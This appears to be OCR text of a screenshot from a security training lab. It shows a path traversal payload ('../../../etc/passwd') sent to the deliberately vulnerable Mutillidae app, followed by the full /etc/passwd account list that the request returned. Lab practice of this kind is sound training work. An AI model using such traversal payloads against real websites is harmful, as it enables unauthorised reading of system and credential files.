 10.0.2.18/mutillidae/index.php?page=../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home
/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool
/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:
/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:
/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home
/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var
/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:
/bin/false